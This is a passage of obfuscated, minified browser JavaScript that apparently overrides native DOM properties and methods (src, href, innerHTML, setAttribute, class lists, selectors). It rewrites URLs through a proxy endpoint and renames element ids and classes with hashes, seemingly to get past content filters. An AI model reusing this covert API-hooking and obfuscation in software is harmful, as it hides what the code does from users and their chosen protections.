Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return(0x0,S0['EW'])(LA[Ym(0xf29)]())&&L1((0x0,S0['sH'])(LA[Ym(0xf29)]())[Ym(0x3b5)])||(0x0,S0['EW'])(LA[Ym(0xf29)]())||(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA[Ym(0xf29)](),'kind':S0['MN'][Ym(0xa1f)],'baseUrl':S9['A'][Ym(0x5dd)](LI)[Ym(0x52a)][Ym(0x5dd)][Ym(0x433)](LI[Ym(0x34c)]),'endpoint':S1['A'][Ym(0xd3b)]})),S9['A'][Ym(0x5dd)](LI)[Ym(0xc92)][Ym(0x5c1)][Ym(0x655)](this,LA,...LO);}},function(LA){const YY=Y1;return null==LA||''===LA||(0x0,S8['pI'])(LE,LA[YY(0xf29)]());}),aP(LI,Y1(0xdc5),Y1(0x692),{'get':function(){const Yv=Y1;for(var LA=arguments[Yv(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][Yv(0x5dd)](LI)[Yv(0x219)][Yv(0x5dd)][Yv(0x433)](this,LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[Yv(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const Yg=Y1;for(var LG=arguments[Yg(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return(0x0,S0['EW'])(LA)&&L1((0x0,S0['sH'])(LA)[Yg(0x3b5)])?S9['A'][Yg(0x5dd)](LI)[Yg(0x219)][Yg(0x5c1)][Yg(0x655)](this,LA,...LO):((0x0,S0['EW'])(LA)||(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][Yg(0x9e0)],'baseUrl':S9['A'][Yg(0x5dd)](LI)[Yg(0x52a)][Yg(0x5dd)][Yg(0x433)](LI[Yg(0x34c)]),'endpoint':S1['A'][Yg(0xd3b)]})),S9['A'][Yg(0x5dd)](LI)[Yg(0x219)][Yg(0x5c1)][Yg(0x433)](this,[LA,...LO]));}},function(LA){return null==LA||''===LA||(0x0,S8['pI'])(LE,LA);}),aP(LI,Y1(0x31c),Y1(0xa71),{'get':function(){const Yj=Y1;for(var LA=arguments[Yj(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][Yj(0x5dd)](LI)[Yj(0xa7f)][Yj(0x5dd)][Yj(0x655)](this,...LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[Yj(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const YX=Y1,LG=S9['A'][YX(0x5dd)](LI)[YX(0x85e)][YX(0x5dd)][YX(0x655)](this),LO=S9['A'][YX(0x5dd)](LI)[YX(0xbaf)][YX(0x5dd)][YX(0x655)](this),Lk=YX(0x294)===LG||YX(0x1006)===LG&&YX(0x7d6)===LO?S0['MN'][YX(0xa9d)]:YX(0x1006)===LG&&YX(0x554)===LO?S0['MN'][YX(0x9e0)]:S0['MN'][YX(0xa1f)];LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':Lk,'baseUrl':S9['A'][YX(0x5dd)](LI)[YX(0x52a)][YX(0x5dd)][YX(0x433)](LI[YX(0x34c)]),'endpoint':S1['A'][YX(0xd3b)]});for(var LB=arguments[YX(0xe51)],Lq=new Array(LB>0x1?LB-0x1:0x0),LK=0x1;LK<LB;LK++)Lq[LK-0x1]=arguments[LK];return S9['A'][YX(0x5dd)](LI)[YX(0xa7f)][YX(0x5c1)][YX(0x655)](this,LA,...Lq);}},function(LA){return!LA||(0x0,S8['pI'])(LE,LA);}),aP(LI,Y1(0x498),Y1(0x3d6),{'get':function(){const YW=Y1;for(var LA=arguments[YW(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][YW(0x5dd)](LI)[YW(0x620)][YW(0x5dd)][YW(0x655)](this,...LG);return(0x0,S0['EW'])(Lk)&&(Lk=(0x0,S0['sH'])(Lk)[YW(0x3b5)]),Lk;},'set':function(LA){const YH=Y1;(0x0,S8['pI'])(LE,LA)&&(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][YH(0xa1f)],'baseUrl':S9['A'][YH(0x5dd)](LI)[YH(0x52a)][YH(0x5dd)][YH(0x433)](LI[YH(0x34c)]),'endpoint':S1['A'][YH(0xd3b)]}));for(var LG=arguments[YH(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return S9['A'][YH(0x5dd)](LI)[YH(0x620)][YH(0x5c1)][YH(0x655)](this,LA,...LO);}}),aP(LI,Y1(0x403),Y1(0x692),{'get':function(){const Yc=Y1;for(var LA=arguments[Yc(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][Yc(0x5dd)](LI)[Yc(0x3a6)][Yc(0x5dd)][Yc(0x655)](this,...LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[Yc(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const YT=Y1;(0x0,S8['pI'])(LE,LA)&&(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][YT(0xa1f)],'baseUrl':S9['A'][YT(0x5dd)](LI)[YT(0x52a)][YT(0x5dd)][YT(0x433)](LI[YT(0x34c)]),'endpoint':S1['A'][YT(0xd3b)]}));for(var LG=arguments[YT(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return S9['A'][YT(0x5dd)](LI)[YT(0x3a6)][YT(0x5c1)][YT(0x655)](this,LA,...LO);}}),aP(LI,Y1(0x1ec),Y1(0xba9),{'get':function(){const Yo=Y1;for(var LA=arguments[Yo(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];const Lk=S9['A'][Yo(0x5dd)](LI)[Yo(0x75e)][Yo(0x5dd)][Yo(0x655)](this,...LG);return Yo(0x7d6)===this[Yo(0x691)][Yo(0xb87)]()?(0x0,aS['sR'])(Lk):Lk;},'set':function(LA){const Yw=Y1;for(var LG=arguments[Yw(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];if(Yw(0x7d6)===this[Yw(0x691)][Yw(0xb87)]())return S9['A'][Yw(0x5dd)](LI)[Yw(0x75e)][Yw(0x5c1)][Yw(0x655)](this,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LA,'idFilter':LK=>(0x0,S8['Bo'])(LE,LK),'urlFilter':LK=>(0x0,S8['pI'])(LE,LK),'attributeFilter':LK=>(0x0,S8['yu'])(LE,LK)}),...LO);if(Yw(0x554)===this[Yw(0x691)][Yw(0xb87)]())return S9['A'][Yw(0x5dd)](LI)[Yw(0x75e)][Yw(0x5c1)][Yw(0x655)](this,LA,...LO);const LB=LA[Yw(0xf29)]();if(this instanceof LI[Yw(0x8e7)]&&LB[Yw(0x9b4)](Yw(0x1019)))return S9['A'][Yw(0x5dd)](LI)[Yw(0x75e)][Yw(0x5c1)][Yw(0x655)](this,LA,...LO);if((Yw(0x44d)===LC[Yw(0xbce)]||Yw(0x352)===LC[Yw(0xbce)])&&(this instanceof LI[Yw(0x6b8)]||this instanceof LI[Yw(0xff8)]||this instanceof LI[Yw(0x923)]||this instanceof LI[Yw(0x5c7)]||this instanceof LI[Yw(0xda8)]||this instanceof LI[Yw(0xe35)]||LB[Yw(0x945)](Yw(0x978))))return S9['A'][Yw(0x5dd)](LI)[Yw(0x75e)][Yw(0x5c1)][Yw(0x655)](this,LA,...LO);const Lq=ah({'_window':LI,'protectUrlContext':LC,'html':LA,'idFilter':LK=>(0x0,S8['Bo'])(LE,LK),'urlFilter':LK=>(0x0,S8['pI'])(LE,LK),'attributeFilter':LK=>(0x0,S8['yu'])(LE,LK)});return S9['A'][Yw(0x5dd)](LI)[Yw(0x75e)][Yw(0x5c1)][Yw(0x655)](this,Lq,...LO);}}),L2(LI,Y1(0x1ec),Y1(0xbcf),function(LA,LG,LO){const YC=Y1;LG=LG[YC(0xb87)](),(0x0,S8['yu'])(LE,LG)&&(LG=YC(0xd9a)+(0x0,Sn['md'])(LG[YC(0x3d2)](0x5)[YC(0xb87)]()));let Lk=String(LO);const LB=this[YC(0x691)][YC(0xb87)]();if(['id',YC(0x34b)][YC(0x9b4)](LG))Lk=Lk[YC(0x3d0)]('\x20')[YC(0x57d)](Lq=>(0x0,S8['Bo'])(LE,Lq)?(0x0,Sn['md'])(Lq):Lq)[YC(0xfd6)]('\x20');else{if([YC(0x692),YC(0xa71)][YC(0x9b4)](LG)){if(!(0x0,S0['EW'])(Lk)||!L1((0x0,S0['sH'])(Lk)[YC(0x3b5)])){const Lq=YC(0xe24)===LB?S0['MN'][YC(0x378)]:YC(0x554)===LB?S0['MN'][YC(0x9e0)]:S0['MN'][YC(0xa1f)];Lk=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Lk,'kind':Lq,'baseUrl':S9['A'][YC(0x5dd)](LI)[YC(0x52a)][YC(0x5dd)][YC(0x433)](LI[YC(0x34c)]),'endpoint':S1['A'][YC(0xd3b)]});}}else{if(YC(0x96f)===LG)Lk=YC(0xa5b)[YC(0x1d4)](aV,YC(0x6fd))[YC(0x1d4)]((0x0,S0['Wq'])({'protectUrlContext':LC,'url':S1['A'][YC(0xd3b)]+YC(0x102d),'kind':S0['MN'][YC(0x9e0)],'baseUrl':S9['A'][YC(0x5dd)](LI)[YC(0x52a)][YC(0x5dd)][YC(0x433)](LI[YC(0x34c)]),'endpoint':S1['A'][YC(0xd3b)]}),YC(0xa04))[YC(0x1d4)]((0x0,ax['x'])()['id'],YC(0x327))+ah({'_window':LI,'protectUrlContext':LC,'html':Lk});else{if(YC(0x6e4)===LG)Lk=aM({'protectUrlContext':LC,'srcset':Lk,'endpoint':S1['A'][YC(0xd3b)],'urlFilter':LK=>(0x0,S8['pI'])(LE,LK)});else{if(YC(0xade)===LG||YC(0xc53)===LG)Lk=YC(0x42c)+Lk;else{if(YC(0xb84)===LB&&YC(0x7f1)===LG&&(0x0,S8['pI'])(LE,Lk)){const LK=S9['A'][YC(0x5dd)](LI)[YC(0xc35)][YC(0x655)](this,YC(0x659));Lk=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Lk,'kind':YC(0xe1b)===LK?S0['MN'][YC(0xafc)]:S0['MN'][YC(0x378)],'baseUrl':S9['A'][YC(0x5dd)](LI)[YC(0x52a)][YC(0x5dd)][YC(0x433)](LI[YC(0x34c)]),'endpoint':S1['A'][YC(0xd3b)]});}else YC(0xb84)===LB&&YC(0x659)===LG&&(0x0,S8['Bo'])(LE,Lk)?[YC(0xe1b),YC(0x425),YC(0x9ba),YC(0xf99)][YC(0x9b4)](Lk)||(Lk=(0x0,Sn['md'])(Lk)):YC(0x80d)!==LB||YC(0x692)!==LG&&YC(0x3d6)!==LG||!(0x0,S8['pI'])(LE,Lk)?(0x0,S8['v5'])(LE,LG,Lk)&&(Lk=(0x0,Sn['md'])(Lk)):Lk=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Lk,'kind':S0['MN'][YC(0xa1f)],'baseUrl':S9['A'][YC(0x5dd)](LI)[YC(0x52a)][YC(0x5dd)][YC(0x433)](LI[YC(0x34c)]),'endpoint':S1['A'][YC(0xd3b)]});}}}}}return LA[YC(0x655)](this,LG,Lk);},function(LA,LG){const YI=Y1,LO=LA[YI(0xb87)]();if(['id',YI(0x34b)][YI(0x9b4)](LO)&&(0x0,S8['Bo'])(LE,LG))return!0x0;if([YI(0x692),YI(0xa71),YI(0x6e4)][YI(0x9b4)](LO)&&(0x0,S8['pI'])(LE,LG))return!0x0;if(YI(0x96f)===LO&&this instanceof HTMLIFrameElement&&Lz[YI(0x655)](this))return!0x0;if([YI(0xade),YI(0xc53)][YI(0x9b4)](LO)&&(0x0,S8['sU'])(LE,this))return!0x0;if((0x0,S8['yu'])(LE,LA))return!0x0;if((0x0,S8['v5'])(LE,LA,LG))return!0x0;const Lk=this[YI(0x691)][YI(0xb87)]();return!(YI(0xb84)!==Lk||YI(0x7f1)!==LA||!(0x0,S8['pI'])(LE,LG))||!(YI(0xb84)!==Lk||YI(0x659)!==LA||!(0x0,S8['Bo'])(LE,LG))||!(YI(0x80d)!==Lk||YI(0x692)!==LA&&YI(0x3d6)!==LA||!(0x0,S8['pI'])(LE,LG));}),ar(LI,Y1(0x1ec),Y1(0x65d),function(LA){const YE=Y1;(0x0,S8['yu'])(LE,LA)&&(LA=YE(0xd9a)+(0x0,Sn['md'])(LA[YE(0x3d2)](0x5)[YE(0xb87)]()));let LG=S9['A'][YE(0x5dd)](LI)[YE(0xc35)][YE(0x655)](this,LA);if(!LG)return LG;if('id'===LA&&(0x0,Sn['_'])(LG))LG=(0x0,Sn['ks'])(LG);else{if(YE(0x34b)===LA)LG=LG[YE(0x3d0)]('\x20')[YE(0x57d)](LO=>(0x0,Sn['_'])(LO)?(0x0,Sn['ks'])(LO):LO)[YE(0xfd6)]('\x20');else{if(YE(0x692)===LA&&(0x0,S0['EW'])(LG)||YE(0xa71)===LA&&(0x0,S0['EW'])(LG)){const LO=(0x0,S0['sH'])(LG)[YE(0x3b5)];LG=L1(LO)?LG:LO;}else YE(0x6e4)===LA?LG=aR(LG):YE(0xade)!==LA&&YE(0xc53)!==LA||YE(0xb5b)!=typeof LG||!LG[YE(0x945)](YE(0x42c))?(0x0,S8['v5'])(LE,LA,LG)&&(LG=(0x0,Sn['_'])(LG)?(0x0,Sn['ks'])(LG):LG):LG=LG[YE(0x3d2)](0x3);}}return LG;},function(LA){const Yr=Y1,LG=S9['A'][Yr(0x5dd)](LI)[Yr(0xc35)][Yr(0x655)](this,LA),LO=(0x0,Sn['_'])(LG)?(0x0,Sn['ks'])(LG):LG;return['id',Yr(0x34b),Yr(0x692),Yr(0x96f),Yr(0x6e4),Yr(0xa71),Yr(0xade),Yr(0xc53)][Yr(0x9b4)](LA)||(0x0,S8['yu'])(LE,LA)||(0x0,S8['v5'])(LE,LA,LO);}),ar(LI,Y1(0x1ec),Y1(0x70c),function(LA){const YP=Y1;return S9['A'][YP(0x5dd)](LI)[YP(0x26b)][YP(0x655)](this,(0x0,Sn['md'])(LA));},LA=>(0x0,S8['Bo'])(LE,LA)),ar(LI,Y1(0x1ec),Y1(0x540),function(LA){const Yz=Y1;if((0x0,S8['yu'])(LE,LA)){const LG=LA[Yz(0x3d2)](0x5)[Yz(0xb87)]();LA=Yz(0xd9a)+(0x0,Sn['md'])(LG);}return S9['A'][Yz(0x5dd)](LI)[Yz(0x5e1)][Yz(0x655)](this,LA);},function(LA){return(0x0,S8['yu'])(LE,LA);}),ar(LI,Y1(0x1ec),Y1(0x881),function(LA){const YA=Y1;if((0x0,S8['yu'])(LE,LA)){const LG=LA[YA(0x3d2)](0x5)[YA(0xb87)]();LA=YA(0xd9a)+(0x0,Sn['md'])(LG);}return S9['A'][YA(0x5dd)](LI)[YA(0x2ec)][YA(0x655)](this,LA);},function(LA){return(0x0,S8['yu'])(LE,LA);}),az(LI,Y1(0x1ec),Y1(0x2d5),{'get':function(LA,LG){const YG=Y1;YG(0xb5b)==typeof LG&&(0x0,S8['yu'])(LE,LG)&&(LG=YG(0xd9a)+(0x0,Sn['md'])(LG[YG(0x3d2)](0x5)[YG(0xb87)]()));const LO=LA[LG];if(!LO)return LO;if(YG(0xe51)===LG)return LO;var Lk;if(YG(0x1ca)==typeof LO)return LG===(null===(Lk=LI[YG(0x8a8)])||void 0x0===Lk?void 0x0:Lk[YG(0xf1c)])?function(){const YO=YG,LB=LO[YO(0x655)](LA);return new LI[(YO(0x653))](LB,{'get':function(Lq,LK){const Yk=YO,Ls=Lq[LK];return Ls?Yk(0xc55)===LK?function(){const YB=Yk,Ll=Ls[YB(0x655)](Lq);return Ll?new Proxy(Ll,{'get':function(Ld,LD){const Yq=YB,n0=Ld[LD];return n0?Yq(0xd23)===LD?new Proxy(n0,{'get':function(n1,n2){const YK=Yq,n3=n1[n2];if(!n3)return n3;if(YK(0xd23)===n2){const n4=n1[YK(0xace)];if('id'===n4&&YK(0xb5b)==typeof n3&&(0x0,Sn['_'])(n3))return(0x0,Sn['ks'])(n3);if(YK(0x34b)===n4&&YK(0xb5b)==typeof n3)return n3[YK(0x3d0)]('\x20')[YK(0x57d)](n5=>(0x0,Sn['_'])(n5)?(0x0,Sn['ks'])(n5):n5)[YK(0xfd6)]('\x20');if((0x0,S8['v5'])(LE,n4,n3))return(0x0,Sn['_'])(n3)?(0x0,Sn['ks'])(n3):n3;}if(YK(0xace)===n2&&n3[YK(0x945)](YK(0xd9a))){const n5=n3[YK(0x3d2)](0x5);return(0x0,Sn['_'])(n5)?YK(0xd9a)+(0x0,Sn['ks'])(n5):n3;}return n3;}}):Yq(0x1ca)==typeof n0?n0[Yq(0xda1)](Ld):n0:n0;}}):Ll;}:Yk(0x1ca)==typeof LO?LO[Yk(0xda1)](Lq):LO:Ls;}});}:LO[YG(0xda1)](LA);if(YG(0xb5b)==typeof LG){const LB=parseInt(LG);if(!isNaN(LB))return(0x0,Sn['_'])(LO)?(0x0,Sn['ks'])(LO):LO;}return new LI[(YG(0x653))](LO,{'get':function(Lq,LK){const Ys=YG,Ls=Lq[LK];if(!Ls)return Ls;if(Ys(0x1ca)==typeof Ls)return Ls[Ys(0xda1)](Lq);if(Ys(0xd23)===LK){const Ll=Lq[Ys(0xace)];if('id'===Ll&&Ys(0xb5b)==typeof Ls&&(0x0,Sn['_'])(Ls))return(0x0,Sn['ks'])(Ls);if(Ys(0x34b)===Ll&&Ys(0xb5b)==typeof Ls)return Ls[Ys(0x3d0)]('\x20')[Ys(0x57d)](Ld=>(0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld)[Ys(0xfd6)]('\x20');if((0x0,S8['v5'])(LE,Ll,Ls))return(0x0,Sn['_'])(Ls)?(0x0,Sn['ks'])(Ls):Ls;}if(Ys(0xace)===LK&&Ls[Ys(0x945)](Ys(0xd9a))){const Ld=Ls[Ys(0x3d2)](0x5);return Ys(0xd9a)+((0x0,Sn['_'])(Ld)?(0x0,Sn['ks'])(Ld):Ld);}return Ls;}});}},null),ar(LI,Y1(0x1ec),Y1(0xe3e),function(LA){const Yl=Y1;return!!LA&&(LA[Yl(0xe51)]>0x2710?S9['A'][Yl(0x5dd)](LI)[Yl(0x1c3)][Yl(0x655)](this,LA):S9['A'][Yl(0x5dd)](LI)[Yl(0x1c3)][Yl(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':LG=>(0x0,S8['Bo'])(LE,LG),'attributeFilter':LG=>(0x0,S8['yu'])(LE,LG)})));}),az(LI,Y1(0xe7b),Y1(0x489),{'get':function(LA,LG){const Yd=Y1;if(Yd(0xb5b)!=typeof LG)return LA[LG];const LO=Sa(LG),Lk=LA[(0x0,S8['yu'])(LE,Yd(0xd9a)+LO)?(0x0,Sn['md'])(LO):LG];return Yd(0x1ca)==typeof Lk?Lk[Yd(0xda1)](LA):Lk;},'set':function(LA,LG,LO){const YD=Y1;if(YD(0xb5b)!=typeof LG)return LA[LG]=LO,!0x0;const Lk=Sa(LG);return LA[(0x0,S8['yu'])(LE,YD(0xd9a)+Lk)?(0x0,Sn['md'])(Lk):LG]=LO,!0x0;},'ownKeys':function(LA){const v0=Y1,LG=LI[v0(0x85d)][v0(0x40d)](LA)[v0(0x57d)](LO=>v0(0xb5b)==typeof LO&&(0x0,Sn['_'])(LO)?SS((0x0,Sn['ks'])(LO)):LO);return LG;},'getOwnPropertyDescriptor':function(LA,LG){const v1=Y1;if(v1(0xb5b)==typeof LG){const LO=Sa(LG);LG=(0x0,S8['yu'])(LE,v1(0xd9a)+LO)?(0x0,Sn['md'])(LO):LG;}return LI[v1(0x85d)][v1(0xb30)](LA,LG);}},null),aP(LI,Y1(0x967),Y1(0xace),{'get':function(){const v2=Y1;for(var LA=arguments[v2(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][v2(0x5dd)](LI)[v2(0xb82)][v2(0x5dd)][v2(0x655)](this,...LG);return(0x0,Sn['_'])(Lk)&&(Lk=(0x0,Sn['ks'])(Lk)),Lk;},'set':function(LA){const v3=Y1;for(var LG=arguments[v3(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return S9['A'][v3(0x5dd)](LI)[v3(0xb82)][v3(0x5c1)][v3(0x655)](this,(0x0,Sn['md'])(LA),...LO);}},function(LA){const v4=Y1;return void 0x0===LA||LA[v4(0x945)](v4(0x40c));}),ar(LI,Y1(0x1ec),Y1(0x723),function(LA){const v5=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk)}),LO=S9['A'][v5(0x5dd)](LI)[v5(0x76b)][v5(0x655)](this,LG);return LA!==LG&&null===LO?S9['A'][v5(0x5dd)](LI)[v5(0x76b)][v5(0x655)](this,LA):LO;},LA=>LA),ar(LI,Y1(0x1ec),Y1(0xabf),function(LA){const v6=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk)}),LO=S9['A'][v6(0x5dd)](LI)[v6(0x331)][v6(0x655)](this,LG);return LA!==LG&&0x0===LO[v6(0xe51)]?S9['A'][v6(0x5dd)](LI)[v6(0x331)][v6(0x655)](this,LA):LO;},LA=>LA),ar(LI,Y1(0xf76),Y1(0x723),function(LA){const v7=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk)}),LO=S9['A'][v7(0x5dd)](LI)[v7(0x703)][v7(0x655)](this,LG);return LA!==LG&&null===LO?S9['A'][v7(0x5dd)](LI)[v7(0x703)][v7(0x655)](this,LA):LO;},LA=>LA),ar(LI,Y1(0xf76),Y1(0xabf),function(LA){const v8=Y1;LA=(0x0,aX['w4'])(LA);const LG=(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':Lk=>(0x0,S8['Bo'])(LE,Lk),'attributeFilter':Lk=>(0x0,S8['yu'])(LE,Lk)}),LO=S9['A'][v8(0x5dd)](LI)[v8(0x4be)][v8(0x655)](this,LG);return LA!==LG&&0x0===LO[v8(0xe51)]?S9['A'][v8(0x5dd)](LI)[v8(0x4be)][v8(0x655)](this,LA):LO;},LA=>LA),aP(LI,Y1(0x1ec),'id',{'get':function(){const v9=Y1;for(var LA=arguments[v9(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];const Lk=S9['A'][v9(0x5dd)](LI)[v9(0x1038)][v9(0x5dd)][v9(0x655)](this,...LG);return(0x0,Sn['_'])(Lk)?(0x0,Sn['ks'])(Lk):Lk;},'set':function(LA){const vS=Y1;vS(0xb5b)!=typeof LA&&(LA=LI[vS(0x7d9)](LA));for(var LG=arguments[vS(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return S9['A'][vS(0x5dd)](LI)[vS(0x1038)][vS(0x5c1)][vS(0x655)](this,(0x0,S8['Bo'])(LE,LA)?(0x0,Sn['md'])(LA):LA,...LO);}}),ar(LI,Y1(0x1ec),Y1(0x362),function(LA,LG){const va=Y1;return S9['A'][va(0x5dd)](LI)[va(0xe46)][va(0x655)](this,LA,ah({'_window':LI,'protectUrlContext':LC,'html':LG,'idFilter':LO=>(0x0,S8['Bo'])(LE,LO),'urlFilter':LO=>(0x0,S8['pI'])(LE,LO),'attributeFilter':LO=>(0x0,S8['yu'])(LE,LO)}));},function(LA,LG){const vL=Y1;return!(this instanceof LI[vL(0x461)]);}),ar(LI,Y1(0x1ec),Y1(0x3a3),function(LA){const vn=Y1;return S9['A'][vn(0x5dd)](LI)[vn(0xe27)][vn(0x655)](this,(0x0,aS['Qw'])({'protectUrlContext':LC,'selector':LA,'idFilter':LG=>(0x0,S8['Bo'])(LE,LG),'attributeFilter':LG=>(0x0,S8['yu'])(LE,LG)}));}),az(LI,Y1(0x1ec),Y1(0x7c5),{'get':function(LA,LG){const vy=Y1,LO=LA[LG];if(!LO)return LO;if(vy(0x619)===LG)return function(){const vZ=vy,Lk=[];for(var LB=arguments[vZ(0xe51)],Lq=new Array(LB),LK=0x0;LK<LB;LK++)Lq[LK]=arguments[LK];return Lq[vZ(0x3a0)](Ls=>{const vJ=vZ;(0x0,S8['Bo'])(LE,Ls)&&(Ls=(0x0,Sn['md'])(Ls)),Lk[vJ(0xbf0)](Ls);}),LO[vZ(0x433)](LA,[...Lk]);};if(vy(0xbd2)===LG)return function(Lk){const vt=vy;return(0x0,S8['Bo'])(LE,Lk)&&(Lk=(0x0,Sn['md'])(Lk)),LO[vt(0x433)](LA,[Lk]);};if(vy(0x41e)===LG)return function(){const vN=vy;for(var Lk=arguments[vN(0xe51)],LB=new Array(Lk),Lq=0x0;Lq<Lk;Lq++)LB[Lq]=arguments[Lq];const LK=LB[vN(0x57d)](Ls=>(0x0,S8['Bo'])(LE,Ls)?(0x0,Sn['md'])(Ls):Ls);return LO[vN(0x433)](LA,[...LK]);};if(vy(0x2dd)===LG)return function(Lk,LB){const vQ=vy;return(0x0,S8['Bo'])(LE,Lk)&&(Lk=(0x0,Sn['md'])(Lk)),LO[vQ(0x433)](LA,[Lk,LB]);};if(vy(0x2c4)===LG)return function(Lk,LB){const vp=vy;return(0x0,S8['Bo'])(LE,Lk)&&(Lk=(0x0,Sn['md'])(Lk)),(0x0,S8['Bo'])(LE,LB)&&(LB=(0x0,Sn['md'])(LB)),LO[vp(0x433)](LA,[Lk,LB]);};if(vy(0xd23)===LG)return LO[vy(0x3d0)]('\x20')[vy(0x57d)](Lk=>(0x0,Sn['_'])(Lk)?(0x0,Sn['ks'])(Lk):Lk)[vy(0xfd6)]('\x20');if(LG===LI[vy(0x8a8)][vy(0xf1c)])return function(){const vV=vy,Lk=LO[vV(0x655)](LA);return new LI[(vV(0x653))](Lk,{'get':function(LB,Lq){const vx=vV,LK=LB[Lq];return LK?vx(0xc55)===Lq?function(){const vu=vx,Ls=LK[vu(0x655)](LB);return Ls?new LI[(vu(0x653))](Ls,{'get':function(Ll,Ld){const vi=vu,LD=Ll[Ld];return LD?vi(0xd23)===Ld?(0x0,Sn['_'])(LD)?(0x0,Sn['ks'])(LD):LD:vi(0x1ca)==typeof LD?LD[vi(0xda1)](Ll):LD:LD;}}):Ls;}:vx(0x1ca)==typeof LK?LK[vx(0xda1)](LB):LK:LK;}});};if(vy(0xb5b)==typeof LG){const Lk=parseInt(LG);if(!isNaN(Lk))return(0x0,Sn['_'])(LO)?(0x0,Sn['ks'])(LO):LO;}return vy(0x1ca)==typeof LO?LO[vy(0xda1)](LA):LO;},'set':function(LA,LG,LO){const vU=Y1;return vU(0xd23)===LG&&(LO=LO[vU(0x3d0)]('\x20')[vU(0x57d)](Lk=>(0x0,S8['Bo'])(LE,Lk)?(0x0,Sn['md'])(Lk):Lk)[vU(0xfd6)]('\x20')),LA[LG]=LO,!0x0;}},function(LA){const vb=Y1;return LA&&vb(0xb5b)!=typeof LA&&(LA=LA[vb(0xf29)]()),LA=LA[vb(0x3d0)]('\x20')[vb(0x57d)](LG=>(0x0,S8['Bo'])(LE,LG)?(0x0,Sn['md'])(LG):LG)[vb(0xfd6)]('\x20'),S9['A'][vb(0x5dd)](LI)[vb(0x7a5)][vb(0x655)](this,vb(0x34b),LA),LA;},()=>!0x0),aP(LI,Y1(0x1ec),Y1(0xc68),{'get':function(){const vM=Y1;for(var LA=arguments[vM(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];return S9['A'][vM(0x5dd)](LI)[vM(0xcf3)][vM(0x5dd)][vM(0x655)](this,...LG)[vM(0x3d0)]('\x20')[vM(0x57d)](Lk=>(0x0,Sn['_'])(Lk)?(0x0,Sn['ks'])(Lk):Lk)[vM(0xfd6)]('\x20');},'set':function(LA){const vR=Y1,LG=LA[vR(0x3d0)]('\x20')[vR(0x57d)](Lq=>(0x0,S8['Bo'])(LE,Lq)?(0x0,Sn['md'])(Lq):Lq)[vR(0xfd6)]('\x20');for(var LO=arguments[vR(0xe51)],Lk=new Array(LO>0x1?LO-0x1:0x0),LB=0x1;LB<LO;LB++)Lk[LB-0x1]=arguments[LB];return S9['A'][vR(0x5dd)](LI)[vR(0xcf3)][vR(0x5c1)][vR(0x655)](this,LG,...Lk);}}),ar(LI,Y1(0xbfb),Y1(0x9c1),function(LA){const vh=Y1;return 